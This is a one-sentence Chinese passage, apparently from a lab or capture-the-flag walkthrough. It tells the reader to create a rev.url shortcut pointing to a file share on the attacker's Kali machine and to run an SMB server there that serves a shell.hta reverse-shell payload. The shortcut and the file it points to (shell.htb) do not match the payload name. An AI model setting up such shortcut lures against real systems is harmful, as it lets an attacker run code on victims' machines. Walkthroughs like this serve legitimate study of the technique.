 创建名为 rev.url 的快捷方式并指向 file://10.10.xx.xx/share/shell.htb,我们将会在 10.10.xx.xx(kali内网ip) 上起一个 smb 服务,用于共享我们的 shell.hta 文件。